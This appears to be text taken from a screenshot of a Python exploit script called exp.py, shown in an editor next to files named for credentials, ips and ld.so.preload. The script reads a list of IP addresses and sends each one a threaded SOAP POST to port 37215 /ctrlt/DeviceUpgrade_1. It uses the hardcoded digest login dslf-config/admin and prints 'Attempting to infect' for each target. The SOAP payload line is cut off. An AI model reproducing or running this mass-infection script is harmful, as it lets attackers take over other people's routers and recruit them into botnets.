 اليوزر والباسورد.txt × rcS × ips × exp.py × ld.so.preload — etc × ld.so.preload — root/...
1 #!/usr/bin/python
2 import threading, sys, time, random, socket, re, os, struct, array, requests
3 from requests.auth import HTTPDigestAuth
4
5 ips = open(sys.argv[1], "r").readlines()
6
7 cmd = "mkdir /tmp/f01965" # Your MIPS (SSHD)
8 rm = "<?xml version=\"1.0\" ?>\n    <s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:enc
9 class exploit(threading.Thread):
10         def __init__ (self, ip):
11             threading.Thread.__init__(self)
12             self.ip = str(ip).rstrip('\n')
13         def run(self):
14             try:
15                 url = "http://" + self.ip + ":37215/ctrlt/DeviceUpgrade_1"
16                 requests.post(url, timeout=5, auth=HTTPDigestAuth('dslf-config', 'admin'), data=rm)
17                 print "[SOAP] Attempting to infect " + self.ip
18             except Exception as e:
19                 print "Error."
20                 pass
21 for ip in ips:
22     try:
23         n = exploit(ip)
24         n.start()
25         time.sleep(0.03)
26     except: